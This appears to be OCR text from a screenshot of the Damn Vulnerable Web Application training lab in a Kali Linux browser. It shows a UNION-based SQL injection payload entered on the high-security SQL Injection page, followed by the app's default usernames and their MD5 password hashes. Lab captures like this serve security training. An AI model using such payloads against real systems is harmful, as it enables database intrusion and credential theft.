 dvwa/vulnerabilities/sqli/
90%
Kali Linux
Kali Tools
Kali Docs
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefo
dvwa/vulnerabilities/sqli/session-input.php#
90%
Session ID: ' UNION SELECT user, password FROM users -- -
Submit
Close